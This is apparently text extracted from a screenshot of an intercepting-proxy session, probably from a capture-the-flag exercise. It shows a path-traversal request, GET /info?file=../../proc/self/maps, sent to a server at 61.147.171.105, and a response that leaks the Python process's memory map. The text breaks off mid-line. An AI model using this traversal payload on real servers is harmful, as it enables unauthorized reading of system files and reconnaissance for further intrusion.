 Request
Pretty Raw Hex
\n
1 GET /info?file=../../proc/self/maps HTTP/1.1
2 Host: 61.147.171.105:63081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://61.147.171.105:63081/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
\n
b'55a99d9b4000-55a99d9b5000 r--p 00000000 fd:00 87295750 /usr/local/bin/python3.7\n55a99d9b5000-55a99d9b6000 r-xp
00001000 fd:00 87295750 /usr/local/bin/python3.7\n55a99d9b6000-55a99d9b7000 r--p 00002000 fd:00 87295750
/usr/local/bin/python3.7\n55a99d9b7000-55a99d9b8000 r--p 00002000 fd:00 87295750 /usr/local/bin/python3.7\n55a99d9b8000-
55a99d9b9000 rw-p 00003000 fd:00 87295750 /usr/local/bin/python3.7\n55a99dd03000-55a99dd04000 ---p 00000000 00:00 0
[heap]\n55a99dd04000-55a99dd08000 rw-p 00000000 00:00 0 [heap]\n7f0fc79ee000-7f0fc7a2e000 rw-p 00000000 00:00 0
\n7f0fc7a2e000-7f0fc7a30000 ---p 00000000 00:00 0 \n7f0fc7a30000-7f0fc7b39000 rw-p 00000000 00:00 0 \n7f0fc7b4e000-
7f0fc7ba8000 rw-p 00000000 00:00 0 \n7f0fc7bab000-7f0fc7baf000 rw-p 00000000 00:00 0 \n7f0fc7bb2000-7f0fc7cec000 rw-p
00000000 00:00 0 \n7f0fc7ced000-7f0fc7d70000 rw-p 00000000 00:00 0 \n7f0fc7d73000-7f0fc7db7000 rw-p 00000000 00:00 0
\n7f0fc7db7000-7f0fc7db9000 r--p 00000000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-
x86_64-linux-gnu.so\n7f0fc7db9000-7f0fc7dbb000 r-xp 00002000 fd:00 87297072 /usr/local/lib/python3.7/lib-
dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f0fc7dbb000-7f0fc7dbc000 r--p 00004000 fd:00 87297072
/usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f0fc7dbc000-7f0fc7dbd000 r--p 00004000
fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f0fc7dbd000-
7f0fc7dbe000 rw-p 00005000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-
Done